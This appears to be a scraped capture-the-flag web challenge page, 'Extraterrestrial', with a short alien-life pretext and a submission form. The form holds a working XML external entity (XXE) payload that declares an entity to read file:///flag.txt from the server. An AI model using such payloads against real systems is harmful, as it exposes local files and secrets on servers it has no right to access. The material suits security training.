 Extraterrestrial
We're doing a study on external life.
If you find any alien life forms, please inform us using the form below.
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///flag.txt" >]><foo>&xxe;</foo>
Submit